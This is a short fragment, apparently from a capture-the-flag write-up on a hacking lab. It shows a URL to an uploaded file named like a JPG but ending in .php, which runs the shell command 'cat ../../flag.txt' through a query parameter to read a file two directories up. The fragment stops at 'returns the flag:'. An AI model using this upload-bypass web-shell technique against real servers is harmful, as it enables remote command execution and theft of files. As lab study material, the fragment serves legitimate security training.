https://ec67b052-76a5-4c95-90cf-b065c7735e17.idocker.vuln.land/uploads/mP7XaTthJi.jpg.php?code=cat%20../../flag.txt returns the flag: